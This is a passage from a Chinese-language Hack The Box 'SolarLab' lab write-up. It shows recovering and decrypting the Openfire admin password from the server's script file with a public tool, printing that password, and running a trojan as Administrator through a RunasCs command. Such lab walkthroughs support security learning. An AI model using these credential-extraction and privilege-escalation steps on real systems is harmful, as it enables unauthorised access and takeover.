
至此拿到openfire的shell
OpenFire_Decrypt
shell里找了一圈没什么东西,突然想到admin账号的密码还没试过。在网上找到了解密工具
https://github.com/jas502n/OpenFire_Decrypt

解密需要两样东西——encryptedPassword passwordKey。它们在创建账号的时候会在数据库中插入,所以查看日志文件即可。这里的log文件经常改动,需要去.script文件里面找。


得到admin密码为ThisPasswordShouldDo!@

RunasCs
因为拿到的shell不完整,而且powershell执行权限受到限制,所以这里用RunasCs来跑木马
shell RunasCs.exe Administrator ThisPasswordShouldDo!@ "./1.exe"

成功提权

200357b8f86e142bf793d55971139a42
后言
水平还是差,中级靶场打了整整半天……不过靶场本身质量真的高,一路下来学到不少东西,感谢感谢。
这篇关于SolarLab - hackthebox的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!


![[渗透测试学习] IClean-HackTheBox](/front/images/it_default.jpg)
![[渗透测试学习] SolarLab-HackTheBox](https://img-blog.csdnimg.cn/direct/193423b2974a4dd190d19443c7adf1fb.png)
![[渗透测试学习] Runner-HackTheBox](https://img-blog.csdnimg.cn/direct/14add2793aab445bb9a5a0d30fd97196.png)